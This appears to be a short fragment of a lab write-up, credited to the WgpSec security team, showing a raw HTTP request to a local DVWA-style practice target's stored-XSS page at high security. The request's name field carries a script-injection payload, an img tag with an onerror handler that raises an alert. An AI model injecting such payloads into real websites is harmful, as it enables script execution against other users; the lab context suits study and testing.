 (Admin
Host: 192.168.159.129
Content-Length: 47
Cache-Control: max-age=0
Origin: http://192.168.159.129
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
Referer: http://192.168.159.129/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=a3j43f1jm9lehamligse5q8rs7; security=high
Connection: close
txtName=<img src=1.jpg onerror=alert(/adian/)>&mtxMessage=123&btnSign=Sign+Guestbook
WgpSec狼组安全团队